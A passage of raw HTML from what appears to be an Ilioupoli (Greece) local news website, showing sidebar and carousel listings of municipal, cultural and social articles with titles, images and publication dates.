%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing69742" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
